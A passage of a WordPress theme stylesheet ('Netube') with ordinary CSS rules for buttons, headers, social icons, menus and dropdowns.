	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border: 1px solid #333;
	padding: 2px;
}

/*--------------------------------------------------------------
04. Theme Default Styles
--------------------------------------------------------------*/
.netube-page .post-comments-wrapper {
    margin-bottom: 50px;
}
.post-title, .entry-header {
	-ms-word-wrap: break-word;
    word-wrap: break-word;
}
.breadcrumb > a, .breadcrumb > span,
.nav-links > div a, .nav-links > div a {
	word-break: break-all;
}
figure {
    margin: 0 0 5px;
	max-width: 100%;
}
ul.sub-menu{
	padding-left:15px;
}
.netube-mobile-menu ul.sub-menu {
    width: 100%;
}
.widget_nav_menu .sub-menu > li {
    padding-bottom: 0;
}
.navbar{
	padding:0;
}
.pull-left {
    float: left;
}
.pull-right {
    float: right;
}
.netube-content-wrapper{
	clear: both;
}
.theme-bg {
    padding: 0px 5px;
    color: #fff;
    margin: 0 1px;
}
.container, .boxed-container, .custom-container {
    margin: 0 auto;
    max-width: 100%;
    padding: 0 45px;
    width: 1140px;
}
.netube-header .custom-container,
.page-title-wrap .container {
    padding: 0;
}
.img-before::before{
	content:'';
	display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.nav-item-inner img {
    display: inline-block;
    vertical-align: middle;
}

.nav-item-inner img:before {
    content: "";
    height: 100%;
    vertical-align: middle;
    display: inline-block;
}
.page-links > a, .page-links > span {
    padding: 8px 17px;
    margin-right: 10px;
    box-shadow: 0 14px 28px rgba(236, 236, 236, 0.38), 0 10px 10px rgb(236, 236, 236);
    font-size: 13px;
    margin-bottom: 10px;
}
.page-links > a:hover, .page-links > span {
    color: #fff;
}
.single-post-template article.post .page-links > a {
    color: #000;
}
.page-links > a:hover {
    color: #fff;
}
.single-post-template article.post .page-links > a:hover {
    color: #fff;
}
.site-title {
    font-size: 33px;
    vertical-align: middle;
}
article.post.sticky {
    position: relative;
}
.sticky-post-icon {
    color: #333;
    font-size: 25px;
    right: 20px;
    position: absolute;
    top: 20px;
    -webkit-opacity: 0.5;
    -moz-opacity: 0.5;
    opacity: 0.5;
}
.topbar-items > .nav-item,
.logobar-items > .nav-item,
.navbar-items > .nav-item {
	height: auto;
	transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.main-logo img.custom-logo {
    padding: 10px 0;
}
.main-logo.max-log-width {
    max-width: 400px;
    display: inline-block;
    line-height: 34px;
    vertical-align: middle;
}
.site-desc {
	margin-bottom: 0;
    line-height: 25px;
}
.topbar span.site-date {
    padding: 2px 8px;
    border-radius: 4px;
    color: #fff;
    font-size: 11px;
}
ol ul, .entry-content > ul, .comment-text > ul, .type-page > ul,
.entry-content > ul ul, .comment-text > ul ul, .type-page > ul ul {
	list-style: disc;
	margin-left: 15px;
	padding-left: 15px;
}
.page-links {
    clear: both;
    float: none;
	padding-top: 15px;
}
.post-comments .post-box-title {
    margin-bottom: 33px;
    font-size: 18px;
    text-transform: uppercase;
}
.post-password-form input[type="submit"], 
.post-password-form input[type="password"] {
    line-height: 40px;
    height: 40px;
}
.post-password-form input[type="submit"]:hover {
	background: #000;
}
.post-password-form input[type="submit"] {
    color: #fff;
}
.post-password-form input[type="password"] {
    padding: 0 10px;
}
.single-post-template .entry-content > h3 {
	margin-top: 20px;
}
.single-post-template .entry-content > h3:first-child {
	margin-top: 0;
}
img.alignleft,
img.alignright {
	float: none;
	margin: 0;
	margin-bottom: 15px;
}
img.alignleft {
	float: left;
	margin-right: 15px;
}
img.alignright {
	float: right;
	margin-left: 15px;
}
/*.back-to-top*/
.back-to-top {
	display: none;
    bottom: 20px;
    position: fixed;
    right: 30px;
    text-align: center;
    width: 40px;
    z-index: 1;
}
a.back-to-top {
    background-color: #333333;
    color: #ffffff !important;
    height: 40px;
    line-height: 43px;
    width: 40px;    
	-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; 
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
}
a.back-to-top:hover > i {
	color: #fff;
}
.secondary-menu-area {
    overflow-y: auto;
}
.form-control {
    display: block;
    width: 100%;
    height: 40px;
    padding: 6px 20px;
    font-size: inherit;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #eaeaea;
    border-radius: 4px;
    box-shadow: none;
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out 0.15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.form-control:focus {
    box-shadow: none;
}
.site-footer .widget .form-control {
    background: #2b2b2b;
    color: #fff;
    border: none;
}
textarea.form-control {
    height: 165px;
    padding: 15px 20px;
}
/* Netube 404 style */
.site-main .error-404 {
    padding: 100px 0;
}
.img-404-wrap img {
    max-width: 354px;
    margin-bottom: 25px;
}
.error-404 .page-title {
    color: #000;
}
.site-main .error-404 .page-content {
    padding: 30px 0;
}

/* Netube Ads Style */
.site-footer .adv-wrapper {
    padding: 30px 0;
    text-align: center;
    text-align: -webkit-center;
}
.header-inner .adv-wrapper > * {
    vertical-align: middle;
    -webkit-box-align: center!important;
    -ms-flex-align: center!important;
    align-items: center!important;
}
/* Page Loader */
.page-loader {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 9999;
}

/*Icons*/
span.before-icon {
    padding-right: 4px;
    width: auto;
    height: auto;
    font-size: 13px;
}

/*--------------------------------------------------------------
05. Buttons
--------------------------------------------------------------*/

.btn,button {
	cursor:pointer;
    display: inline-block;
    padding: 9px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
	border-radius: 0;
}
.btn.focus, .btn:focus {
    box-shadow: none;
}
.btn.classic, .btn.bordered:hover {
	color:#fff;
}
.btn.btn-default {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
	color: #ffffff;
}
.btn.btn-default:hover {
	color: #ffffff;
}
.btn.classic , .btn.inverse {
    background: #000;
	color:#fff;
} 
.btn.link {
    background: none;
    padding: 0;
}
.btn.link:hover {
    background: none;
    text-decoration: underline;
    color: unset;
	border-color: transparent;
}
.btn.bordered {
    background: transparent;
    border: 1px solid;
}

.input-group-btn:not(:first-child)>.btn,
.input-group-btn:not(:first-child)>.btn-group {
    margin-left: 0;
    border-color: transparent;
}
/*button hover*/
input[type="submit"]:hover,
.btn:hover , button:hover , 
.search-form .input-group .btn:hover {
    background: #000;
	color:#fff;
}
.btn.inverse:hover {
    background: #fff;
    color: #000;
}


/*--------------------------------------------------------------
06. Alignments
--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
07. Header Common Style 
--------------------------------------------------------------*/
.netube-header{
	background-color:#fff;
}
.netube-header.header-absolute {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    left: 0;
    position: absolute;
    right: 0;
    z-index: 9;
}
.netube-header .navbar-nav .nav-item{
	list-style:none;
}
.netube-header .header-inner .nav-link{
	padding-top:0;
	padding-bottom:0;
}
.netube-header .topbar-items.nav ul > li.menu-item > a {
    position: relative;
}
.netube-header .topbar-items.nav ul > li.menu-item > a:after {
    content: "|";
    padding-left: 8px;
    color: #c2c2c2;
    position: absolute;
}
.netube-header .topbar-items.nav ul > li.menu-item:last-child > a:after {
    content: unset;
}
.netube-header .header-inner ul.dropdown-menu > li > a {
	transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
}
ul.dropdown-menu > li {
    padding: 0 15px;
}
.netube-header ul.dropdown-menu > li > a:hover {
    padding-left: 5px;
    transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
}
.netube-header .dropdown-menu .nav-link {
    display: block;
    padding: 10px 0;
    white-space: nowrap;
}
.netube-header .dropdown-menu li:last-child .nav-link {
    border: none;
}
.boxed-container{
	position:relative;
	margin-left:auto;
	margin-right:auto;
}
.nav.pull-center{
	position: static;
	left: 0;
	right: 0;
	float: left;
	display: inline-block;
	text-align: center;
	-webkit-opacity: 0;
	-moz-opacity: 0;
	opacity: 0;
}
.nav.pull-center.show-opacity {
	-webkit-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
	-webkit-transition: opacity ease 0.35s;
	-moz-transition: opacity ease 0.35s;
	transition: opacity ease 0.35s;
}
.nav.pull-center .nav{
	display: inline-flex;
}
.search-form .input-group .form-control {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #eee;
    border-right: 0;
	height: 45px;
    line-height: 45px;
    color: #999;
}
.bottom-search-wrap .search-form .input-group .form-control {
    color: #fff;
}
.search-form .input-group .input-group-btn {
    line-height: 40px;
    height: 40px;
    display: inherit;
}
.full-search-wrapper.search-wrapper-opened .search-form .input-group .input-group-btn {
    line-height: 75px;
    height: 75px;
    display: block;
    width: 150px;
}
.bottom-search-wrap .input-group-btn {
	display: flex;
}
.bottom-search-wrap .search-form .input-group .form-control:placeholder {
	color: #fff;
}
input[type="submit"] {
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
input[type="submit"], .search-form .input-group .btn{
    border: medium none;
    line-height: 45px;
    padding: 0px 15px;
}
.search-form .input-group .btn {
	padding: 0 16px;	
}
.search-form .input-group .btn:hover,
.search-form .input-group .btn:focus,
.search-form .input-group .btn:active {
     transition: all 0.4s ease-in-out 0s;
     -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.search-form .input-group .btn:focus {
    box-shadow: none;
}
.nav-item-inner .search-form{
	display:inline-block;
	vertical-align: middle;
}
.sticky-logo{
	display:none;
}
.nav-link {
    padding: 0 10px;
	display: block;
}   

/*  Close icon style */
.close {
	position: absolute;
	right: 16px;
	top: 16px;
	width: 32px;
	height: 32px;
	
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
    border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-border-radius: 50%;
}
.close:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=100);
	-moz-opacity: .7;
	-khtml-opacity: .7;
	opacity: .7;
    cursor: pointer;
}
.close:before, .close:after {
    position: absolute;
    content: ' ';
    height: 16px;
    width: 2px;
    background-color: #fff;
    right: 15px;
    top: 8px;
    transition: all ease .4s;
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
}
.close:before {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.close:after {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.close:hover:before, .close:hover:after {
    transform: rotate(90deg);
    transition: all ease .4s;
}

/*--------------------------------------------------------------
08. Social Icons General Style
--------------------------------------------------------------*/

.social-icons .nav {
    display: block;
}
ul.social-icons > li {
	text-align: center;
	text-align: -webkit-center;
	padding:0;
}
ul.social-icons > li > a {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    margin-right: 5px;
    width: 40px;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	-ms-transition: all ease 0.35s;
}
article ul.social-icons > li > a {
	background: transparent;
    border: solid 1px #d5eaea;
}
.sticky-social-wrap ul.nav.social-icons {
    display: inline-block;
}
.sticky-social-wrap ul.social-icons > li {
	display: block;
}
.sticky-social-wrap ul.nav.social-icons {
    display: inline-block;
    position: fixed;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
	
}
.sticky-social-wrap ul.social-icons > li > a {
    color: #fff;
    margin: 0;
    width: 50px;
    line-height: 53px;
    height: 50px;
}
.netube-single-post .sticky-social-wrap ul.social-icons > li > a:hover {
    background: #222;
}
/*Social Icons Colors*/
ul.social-icons.social-circled > li a ,
article ul.social-icons > li > a {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}
ul.social-icons.social-rounded > li a {
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
}
ul.social-icons.social-white > li a, ul.social-icons.social-h-white > li a:hover {
	color: #fff;
}
ul.social-icons.social-black > li a, ul.social-icons.social-h-black > li a:hover {
	color: #333;
}
ul.social-icons.social-bg-white > li a, ul.social-icons.social-hbg-white > li a:hover {
	background-color: #fff;
}
ul.social-icons.social-bg-black > li a, ul.social-icons.social-hbg-black > li a:hover {
	background-color: #333;
}
ul.social-icons.social-bg-light > li a, ul.social-icons.social-hbg-light > li a:hover {
	background: rgba(255, 255, 255, 0.5);
}
ul.social-icons.social-bg-dark > li a, ul.social-icons.social-hbg-dark > li a:hover {
	background: #333;
}

/* Social Media Colors */
ul.social-icons.social-hbg-transparent > li a:hover {
 background: transparent;
}
ul.social-icons.social-own > li a.social-fb, ul.social-icons.social-h-own > li a.social-fb:hover {
	color: #3b5999;
}
ul.social-icons.social-own > li a.social-twitter, ul.social-icons.social-h-own > li a.social-twitter:hover {
	color: #55acee;
}
ul.social-icons.social-own > li a.social-instagram, ul.social-icons.social-h-own > li a.social-instagram:hover {
	color: #e4405f;
}
ul.social-icons.social-own > li a.social-linkedin, ul.social-icons.social-h-own > li a.social-linkedin:hover {
	color: #0077B5;
}
ul.social-icons.social-own > li a.social-pinterest, ul.social-icons.social-h-own > li a.social-pinterest:hover {
	color: #bd081c;
}
ul.social-icons.social-own > li a.social-youtube, ul.social-icons.social-h-own > li a:hover.social-youtube {
    color: #cd201f;
}
ul.social-icons.social-own > li a.social-vimeo, ul.social-icons.social-h-own > li a.social-vimeo:hover {
	color: #1ab7ea;
}
ul.social-icons.social-own > li a.social-soundcloud, ul.social-icons.social-h-own > li a.social-soundcloud:hover {
	color: #ff3300;
}
ul.social-icons.social-own > li a.social-yahoo, ul.social-icons.social-h-own > li a.social-yahoo:hover {
	color: #410093;
}
ul.social-icons.social-own > li a.social-tumblr, ul.social-icons.social-h-own > li a.social-tumblr:hover {
	color: #34465d;
}
ul.social-icons.social-own > li a.social-paypal, ul.social-icons.social-h-own > li a.social-paypal:hover {
	color: #003087;
}
ul.social-icons.social-own > li a.social-mailto, ul.social-icons.social-h-own > li a.social-mailto:hover {
	color: #ffa500;
}
ul.social-icons.social-own > li a.social-flickr, ul.social-icons.social-h-own > li a.social-flickr:hover {
	color: #ff0084;
}
ul.social-icons.social-own > li a.social-dribbble, ul.social-icons.social-h-own > li a.social-dribbble:hover {
	color: #ea4c89;
}
ul.social-icons.social-own > li a.social-bloglovin, ul.social-icons.social-h-own > li a.social-bloglovin:hover {
	color: #459dfd;
}
ul.social-icons.social-own > li a.social-rss, ul.social-icons.social-h-own > li a.social-rss:hover {
	color: #ff6600;
}
ul.social-icons.social-own > li a.social-whatsapp, ul.social-icons.social-h-own > li a.social-whatsapp:hover {
	color: #0d8b06;
}


ul.social-icons.social-transparent > li a {
	background: transparent;
}

/* Social Media Background Colors */
ul.social-icons.social-bg-own > li a.social-fb, ul.social-icons.social-hbg-own > li a.social-fb:hover,
.sticky-social-wrap ul.social-icons > li > a.social-fb {
	background: #5D82D2;
}
ul.social-icons.social-bg-own > li a.social-twitter, ul.social-icons.social-hbg-own > li a.social-twitter:hover,
.sticky-social-wrap ul.social-icons > li > a.social-twitter {
	background: #4AC2F6;
}
ul.social-icons.social-bg-own > li a.social-instagram, ul.social-icons.social-hbg-own > li a.social-instagram:hover,
.sticky-social-wrap ul.social-icons > li > a.social-instagram {
	background: #e4405f;
}
ul.social-icons.social-bg-own > li a.social-linkedin, ul.social-icons.social-hbg-own > li a.social-linkedin:hover,
.sticky-social-wrap ul.social-icons > li > a.social-linkedin {
	background: #0077B5;
}
ul.social-icons.social-bg-own > li a.social-pinterest, ul.social-icons.social-hbg-own > li a.social-pinterest:hover,
.sticky-social-wrap ul.social-icons > li > a.social-pinterest {
	background: #bd081c;
}
ul.social-icons.social-bg-own > li a.social-youtube, ul.social-icons.social-hbg-own > li a.social-youtube:hover,
.sticky-social-wrap ul.social-icons > li > a.social-youtube {
	background: #cd201f;
}
ul.social-icons.social-bg-own > li a.social-vimeo, ul.social-icons.social-hbg-own > li a.social-vimeo:hover,
.sticky-social-wrap ul.social-icons > li > a.social-vimeo {
	background: #1ab7ea;
}
ul.social-icons.social-bg-own > li a.social-soundcloud, ul.social-icons.social-hbg-own > li a.social-soundcloud:hover,
.sticky-social-wrap ul.social-icons > li > a.social-soundcloud {
	background: #ff3300;
}
ul.social-icons.social-bg-own > li a.social-yahoo, ul.social-icons.social-hbg-own > li a.social-yahoo:hover,
.sticky-social-wrap ul.social-icons > li > a.social-yahoo {
	background: #410093;
}
ul.social-icons.social-bg-own > li a.social-tumblr, ul.social-icons.social-hbg-own > li a.social-tumblr:hover,
.sticky-social-wrap ul.social-icons > li > a.social-tumblr {
	background: #34465d;
}
ul.social-icons.social-bg-own > li a.social-paypal, ul.social-icons.social-hbg-own > li a.social-paypal:hover,
.sticky-social-wrap ul.social-icons > li > a.social-paypal {
	background: #003087;
}
ul.social-icons.social-bg-own > li a.social-mailto, ul.social-icons.social-hbg-own > li a.social-mailto:hover,
.sticky-social-wrap ul.social-icons > li > a.social-mailto {
	background: #ffa500;
}
ul.social-icons.social-bg-own > li a.social-flickr, ul.social-icons.social-hbg-own > li a.social-flickr:hover,
.sticky-social-wrap ul.social-icons > li > a.social-flickr {
	background: #ff0084;
}
ul.social-icons.social-bg-own > li a.social-bloglovin, ul.social-icons.social-hbg-own > li a.social-bloglovin:hover,
.sticky-social-wrap ul.social-icons > li > a.social-bloglovin {
	background: #459dfd;
}
ul.social-icons.social-bg-own > li a.social-dribbble, ul.social-icons.social-hbg-own > li a.social-dribbble:hover,
.sticky-social-wrap ul.social-icons > li > a.social-dribbble {
	background: #ea4c89;
}
ul.social-icons.social-bg-own > li a.social-rss, ul.social-icons.social-hbg-own > li a.social-rss:hover,
.sticky-social-wrap ul.social-icons > li > a.social-rss {
	background: #ff6600;
}
ul.social-icons.social-bg-own > li a.social-whatsapp, ul.social-icons.social-hbg-own > li a.social-whatsapp:hover,
.sticky-social-wrap ul.social-icons > li > a.social-whatsapp {
	background: #0d8b06;
}


/* Social Hover Effects */
 ul.social-icons.social-h-white > li a:hover {
	color: #fff;
}
 ul.social-icons.social-h-black > li a:hover {
	color: #333;
}
ul.social-icons.social-hbg-white > li a:hover {
	background-color: #fff;
}
ul.social-icons.social-hbg-black > li a:hover {
	background-color: #333;
}
ul.social-icons.social-hbg-light > li a:hover {
	background: rgba(255, 255, 255, 0.5);
}
ul.social-icons.social-hbg-dark > li a:hover {
	background: rgba(0, 0, 0, 0.8);
}
.social-icons-wrapper.text-right .social-icons {
    display: inline-block;
}
.social-icons-wrapper.text-center .social-icons {
    margin: 0 auto;
    display: inline-block;
}

/*Topbar Social Icons*/
.netube-header .topbar .social-icons li > a {
    padding-right: 0;
    font-size: 12px;
    width: auto;
}

/*----- BG Overlay -----*/
.blog-template.standard-layout .gradient-white-overlay,
.featured-item .gradient-white-overlay {
    background: linear-gradient(to top, rgba(0,0,0,0.7) 0%, transparent 75%);
    background: -webkit-linear-gradient(bottom, rgba(255, 255, 255, 0.72) 0%, rgba(0, 0, 0, 0) 75%);
    background: -moz-linear-gradient(bottom, rgba(0,0,0,0.7) 0%, transparent 75%);
    background: -ms-linear-gradient(bottom, rgba(0,0,0,0.7) 0%, transparent 75%);
    background: -o-linear-gradient(bottom, rgba(0,0,0,0.7) 0 %, transparent 75%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0 );
}
.post-format-wrap .post-overlay-items {
    background: linear-gradient(to top, rgb(0,0,0) 0%, transparent 100%);
    background: -webkit-linear-gradient(bottom, rgb(0,0,0) 0%, transparent 100%);
    background: -moz-linear-gradient(bottom, rgb(0,0,0) 0%, transparent 100%);
    background: -ms-linear-gradient(bottom, rgb(0,0,0) 0%, transparent 100%);
    background: -o-linear-gradient(bottom, rgb(0,0,0) 0 %, transparent 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0 );
}
.post-format-wrap .post-overlay-items:after
.blog-template.standard-layout .gradient-white-overlay,
.featured-item .gradient-white-overlay {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    position: absolute;
    transition: all ease-in-out 0.4s;
    -webkit-transition: all ease-in-out 0.4s;
    -moz-transition: all ease-in-out 0.4s;
    -o-transition: all ease-in-out 0.4s;
}
/*--------------------------------------------------------------
09. Header Styles
--------------------------------------------------------------*/
.topbar, .logobar, .navbar {
	position: relative;
}
/*logo*/
.sticky-logo{
	display:none;
}
.header-sticky .sticky-logo, .sticky-scroll.show-menu .sticky-logo {
    display: block;
}
.sticky-outer .header-sticky .sticky-logo, .sticky-outer .sticky-scroll.show-menu .sticky-logo{
	display:block;
}
.header-sticky .navbar .main-logo, .sticky-scroll.show-menu .navbar .main-logo {
    display: none;
}
/*Topbar*/
.topbar{
	background:#333;
	color:#fff;
}
.topbar-items,
.logobar-items{
	margin:0;
}
.topbar-items > li{
	height:50px;
	line-height:50px;
}
.topbar-items > li img,
.logobar-items > li img,
.navbar-items > li img{
 margin-top:0;
}
.topbar-items .nav-item-inner,
.logobar-items .nav-item-inner,
.navbar-items .nav-item-inner{
    padding: 0 10px;
}
.topbar-items .nav-item-inner:first-child, 
.logobar-items .nav-item-inner:first-child, 
.navbar-items .nav-item-inner:first-child {
    padding-left: 0;
}
.topbar-items .nav-item:last-child .nav-item-inner,
.logobar-items .nav-item:last-child .nav-item-inner:last-child,
.navbar-items .nav-item:last-child .nav-item-inner:last-child {
    padding-right: 0;
}
.header-phone span,
.header-email span,
.header-address span {
    padding: 0 10px;
}

.topbar-items .form-control, .topbar-items .input-group-btn, .topbar-items .btn, 
.logobar-items .form-control, .logobar-items .input-group-btn, .logobar-items .btn{
	font-size:inherit;
}
.topbar-center-item,
.logobar-center-item{
	display:inline-block;
	-webkit-transition: margin 0.5s ease 0s;
	-moz-transition: margin 0.5s ease 0s;
	-ms-transition: margin 0.5s ease 0s;
	-o-transition: margin 0.5s ease 0s;
	transition: margin 0.5s ease 0s;
}
.topbar .search-form .input-group .form-control {
    line-height: 27px;
    height: 27px;
}
.topbar .search-form .input-group .btn {
    height: 27px;
    line-height: 27px;
    padding: 0 8px;
}
.topbar-items .nav-item-inner .right-top > *:first-child,
.topbar-items .nav-item-inner .left-top > *:first-child {
    padding-right: 15px;
}
.topbar-items .nav-item-inner .right-top > *, 
.topbar-items .nav-item-inner .left-top > * {
    float: left;
}
.weather-short-wrap > div {
    float: left;
    margin-right: 10px;
    vertical-align: middle;
}
/* Logobar */
.logobar-items > li{
	height:100px;
	line-height:100px;
}
/* General Menu */
.menu-tag {
    color: #fff;
    padding: 3px 12px;
    float: right;
    font-size: 11px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
    animation: blinker 1s linear infinite;
    -moz-animation: blinker 1s linear infinite;
    -webkit-animation: blinker 1s linear infinite;
}
.netube-main-menu > li > .dropdown-menu li.dropdown:hover > a:after {
	content: "\e64a";	
}
.netube-main-menu > li > .dropdown-menu li.dropdown > a:after {
    content: "\e649";
    float: right;
    font-family: 'themify';
}
.netube-main-menu > li > .dropdown-menu li.dropdown:hover > .mega-sub-dropdown-menu > li.mega-sub-child a:after {
    content: unset;
}
/*Menu type 1*/
ul.netube-main-menu > li > a {
    padding: 0 20px;
    display: block;
}
/* Mega Dropdown Menu */
.netube-main-menu .dropdown-menu .dropdown-menu {
    left: 100%;
    top: 0;
}
.netube-main-menu li.menu-item-has-children .dropdown-menu .dropdown-menu {
    left: -100%;
    top: -5px;
}
.netube-main-menu .left-side .dropdown-menu {
    left: auto !important;
    right: 100%;
}
.netube-main-menu li a.dropdown-toggle:after {
    border: none;
    content: unset;
    font-family: fontawesome;
    font-size: 16px;
    line-height: 20px;
    vertical-align: 0;
    margin-left: 10px;
    display: inline;
    font-weight: 700;
}
.netube-main-menu li a.nav-link:before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    top: 50%;
    right: 0;
    left: -20px;
    margin: auto;
    transform: translateY(-50%) scale(0);
    transition: all ease-in-out 0.4s;
    -webkit-transition: all ease-in-out 0.4s;
    -moz-transition: all ease-in-out 0.4s;
    -o-transition: all ease-in-out 0.4s;
    z-index: -1;
}
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a:before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    top: 50%;
    left: -6px;
    margin: auto;
    transform: translateY(-50%) scale(0);
    transition: all ease-in-out 0.4s;
    -webkit-transition: all ease-in-out 0.4s;
    -moz-transition: all ease-in-out 0.4s;
    -o-transition: all ease-in-out 0.4s;
    z-index: -1;
}
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a {
	position: relative;
}
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a:hover:before {
    transform: translateY(-50%) scale(1);
}
.netube-header .header-inner ul.dropdown-menu > li > a:before {
    content: "";
}
.netube-main-menu li.current-menu-item a.nav-link:before,
.navbar .netube-main-menu > li.current-menu-ancestor > a:before,
.netube-main-menu li a.nav-link:hover:before {
    transform: translateY(-50%) scale(1);
}
.netube-main-menu li a.nav-link {
    position: relative;
    z-index: 0;
}
.netube-main-menu li .dropdown-menu a.nav-link:before {
    margin: 0;
}
.sub-menu > li.dropdown:hover:after {
    content: "\e64a";
}
.sub-menu > li.dropdown:after {
    content: "\e649";
    font-family: 'themify';
    position: absolute;
    color: inherit;
    line-height: normal;
    top: 10px;
    right: 30px;
    font-size: 14px;
    font-weight: 700;
}
span.menu-icon{
	padding-right: 10px;
}
.dropdown-menu {
	border-radius:0;
	-webkit-border-radius: 0px; 
	-moz-border-radius: 0px; 
	padding:0;
	border:0;
	min-width:220px;
}
.dropdown:hover>.dropdown-menu {
    opacity: 1;
    visibility: visible;
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
}
.netube-main-menu .dropdown-menu {
    margin: 0;
    line-height: 30px;
    padding: 5px 0;
}
ul:last-child, ol li:last-child {
    margin-bottom: 0px;
}
.dropdown-menu {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    padding: 0;
    border: 0;
    display: block;
    opacity: 0;
    visibility: hidden;
    min-width: 220px;
    transform: scaleY(0);
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform-origin: center top 0;
    -webkit-transform-origin: center top 0;
    -moz-transform-origin: center top 0;
    -ms-transform-origin: center top 0;
    -o-transform-origin: center top 0;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.07);
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.07);
